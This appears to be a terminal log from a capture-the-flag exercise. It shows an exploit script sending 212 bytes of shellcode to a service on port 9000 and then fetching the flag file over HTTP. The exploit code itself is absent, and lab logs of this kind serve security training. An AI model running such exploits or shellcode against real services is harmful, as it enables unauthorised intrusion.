 root@fsociety:~/carnavown/
b4sh0xf at hackingclub in ~/carnavown/ezy/EzyPwn
○ python3 xpl.py
[+] Opening connection to ezynotes.hc on port 9000: Done
[+] stack address of our entrypoint: 0x7fff9817cf10
[*] shellcode size: 212 bytes
[+] payload sent!
[+] Receiving all data: Done (30B)
[*] Closed connection to ezynotes.hc port 9000
b4sh0xf at hackingclub in ~/carnavown/ezy/EzyPwn
○ curl -i http://ezynotes.hc/flag.txt
HTTP/1.1 200 OK
Date: Tue, 17 Feb 2026 04:06:59 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Tue, 17 Feb 2026 04:06:53 GMT
ETag: "2b-64afd33986418"
Accept-Ranges: bytes
Content-Length: 43
Content-Type: text/plain
hackingclub{}#
b4sh0xf at hackingclub in ~/carnavown/ezy/EzyPwn
○